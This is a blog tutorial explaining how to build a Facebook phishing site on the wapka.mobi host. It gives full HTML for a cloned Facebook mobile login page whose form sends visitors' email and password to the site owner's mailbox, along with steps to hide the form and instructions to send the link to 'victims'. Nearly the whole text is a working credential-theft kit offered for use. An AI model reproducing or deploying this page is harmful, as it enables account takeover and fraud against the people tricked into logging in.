Today, my article is: How to Create a Facebook Phishing Site.
So many people have requested me in Facebook that let write an article about how to create a Facebook Phishing site.
Today, I will show you that how to create a Facebook phishing site from http://wapka.mobi.
Now, already you have signed up in wapka.
Let’s start it:
First, you enter in your site in admin mode and then click on edit site. From here, you have to click on Mail Form.
After clicking on Mail Form, you will see like this which shows in the below:
Here, unmark the Enable Capcha Picture and click on the Submit Button. After entering in the Home Page You will see the mail form. Now, you collect a value from mail form.
Let’s see how to collect value and we are collected the value by the HTML Source Code Viewer.
At first, the link: http://ecafebd.wapka.mobi/site_63.xhtml
Write your Phishing site link and mark on the View Site HTML Source and click on the Go button.
After clicking on the “Go” button a new page will come just like the below mentioned picture.
Now find the value lust like I have found the value.
Please, save the “p” value to the clipboard. And now, I get my “p” value 127077869.
(P.S: You will get so many values, you just pick up P value and you will collect the value from the HTML source code viewer and for PC users, they enter on their site by pressing ctrl+u and will see HTML Code.)
Let’s, we back again in the admin mode. Now, click on the edit site and from edit site. You click on the wml/xhtml code.
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
<script type="text/javascript"> document.title = "Welcome to Facebook"; </script>
<head title="Welcome to Facebook"><title>Welcome to Facebook</title><meta name="description" content="Facebook helps you connect and share with the people in your life." /><meta name="referrer" content="default" id="meta_referrer" /><meta http-equiv="X-Frame-Options" content="deny" />
<!-----[ » © Fb Phishing 2013 copyrighted by nisad™ « ]-----!>
</head><body class="nontouch acw"><div class="mfsm"><div id="viewport"><div class="acb aps" id="u_0_0" data-sigil="MTopBlueBarHeader"><table cellspacing="0" cellpadding="0" class="lr"><tr><td valign="top"><h1><a href="http://m.facebook.com/home.php"><img src="http://static.ak.fbcdn.net/rsrc.php/v2/yz/r/aKhO2tw3FnO.png" width="76" height="20" class="img" alt="facebook" /></a></h1></td><td valign="top" class="r"><a class="btn btnS" href="http://m.facebook.com/r.php">Create Account</a></td></tr></table></div><div id="objects_container"><div id="root" tabindex="0" role="main" class="_fco acw" data-sigil="context-layer-root">
<div class="acy aps abb"><span class="mfss">You must log in first.</span></div>
<div class="aclb"><div class="loginInner"><div class="acy apl abt abb"><a href="http://m.facebook.com/fbapp/d/facebook.jad">Get Facebook Mobile and browse faster.</a></div>
<form method="post" class="mobile-login-form _fcp" onSubmit="window.open ('http://facebook.com')" action="site_0.xhtml">
<div class="mobile-login-field aclb apl"><div>Email or Phone<br/><input type="text" name="mf_text[Email]" class="input"/>
</div></div><div class="mobile-login-field aclb apl"><div>Password<br/>
<input type="password" class="input" name="mf_text[Password]"/>
</div></div><div class="button_area aclb apl">
<input type="hidden" name="p" value="XXXXXXXX"/><input type="hidden" name="action" value="send_message"/>
<input type="submit" name="MF_submit" class="btn btnC largeBtn" size="0" value="Log In" /></div><hr style="background-color:#cccccc;height:1px;border:0px solid #fff;margin:0.3em auto;width:100%;" /><div class="mobile-login-form _fcp"><span class="mfss fcg" style="margin-left:6px;"><b>New to Facebook?</b></span></div><div class="_4u9b aclb"><div class="button_area aclb apl"><a class="btn btnS largeBtn" href="http://m.facebook.com/r.php">Create New Account</a></div></div><input type="hidden" autocomplete="off" name="_fb_noscript" value="true" /></form><div class="other-links aclb apl"><span class="mfsm fcg"><a href="http://m.facebook.com/recover/initiate">Forgot password?</a><br /><a href="http://m.facebook.com/help">Help Center</a></span></div></div></div></div></div><div><div id="footer"><div class="acg apm"><span class="mfss fcg"><b>English (US)</b> <span role="separator" aria-hidden="true">·</span> <a class="sec" href="http://m.facebook.com/a/language.php">Español</a> <span role="separator" aria-hidden="true">·</span> <a class="sec" href="http://m.facebook.com/a/language.php">Português (Brasil)</a> <span role="separator" aria-hidden="true">·</span> <a class="sec" href="http://m.facebook.com/language.php">More…</a></span></div><div class="acg apm"><span class="mfss fcg">Facebook ©2013</span></div></div></div></div><div id="static_templates"></div></div></body>
</html>
If you face a problem of copying then you copy this from pastebin.
You will see value= “XXXXXX” in these codes and instead of xxxxxx, you write the value which you get from html source code. Just like I have written
After writing, we click on the Submit button.
(Mind it, the value which we get from the site I write down that value. You will write your’s own value.)
After clicking on the “submit” button, you will see like in the below picture.
Our work is not done yet and we will again click on the Global Setting from the Edit site. Then, you will click on the Head Tags.
After clicking, you write the same codes in the Head Tag box.
<link href=”http://nnfacebook.wapka.mobi/styles.css" rel=”STYLESHEET” type=”text/css” />
If you face a problem of copying then you copy this from pastebin.
Then, you will click on the Set.
Now, you return again in your homepage.
A Dynamic Look at our phishing pages, see, now, another problem is that, when you visit our site can be seen in the mail form. The Hidden we’ll make it. Let’s see how to Hidden, by clicking Edit site and now the User click on the Item Visibility. Here we see All Item of our website.
In the Mail form we see A N L X; we are going to click on the X next to the Mail form.
(Click on one of the means at the e-mail form, and can see, it can be seen only in admin mode.)
Now, your the making of Phishing site is completed.
Now, you just sent the links of your site to the victims (for example, I will give http://nnfacebook.wapka.mobi). If your victims log in no your site, then his or her username and password of Facebook are sent to your emails.
Thanking You, Guys!!!


































![How to Hack Any Computer By Android? [Root] How to Hack Any Computer By Android [Root]](https://thementalclub.com/wp-content/uploads/2017/09/How-to-Hack-Any-Computer-By-Android-Root-218x150.png)









